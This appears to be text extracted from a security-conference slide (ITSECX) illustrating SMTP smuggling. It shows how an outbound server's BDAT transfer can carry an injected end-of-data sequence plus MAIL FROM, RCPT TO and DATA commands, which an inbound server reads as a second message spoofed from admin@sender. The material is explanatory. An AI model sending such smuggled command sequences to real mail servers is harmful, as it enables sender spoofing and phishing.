 Outbound SMTP server
BDAT
[...]
bdat 223 last\r\n
From: at
end-of-data sequence?
To: user
Subject: Message #1\r\n
\r\n
lorem ipsum
\r\n.\r\n
mail FROM:<admin@sender>\r\n
rcpt TO:<target@receiver>\r\n
data\r\n
From: admin@sender\r\n
To: target@receiver\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
Inbound SMTP server
DATA
[...]
data\r\n
From: at
end-of-data sequence!
To: user
Subject: Message #1\r\n
\r\n
lorem ipsum
\r\n.\r\n
mail FROM:<admin@sender>\r\n
rcpt TO:<target@receiver>\r\n
data\r\n
From: admin@sender\r\n
To: target@receiver\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
\r\n.\r\n
ITSECX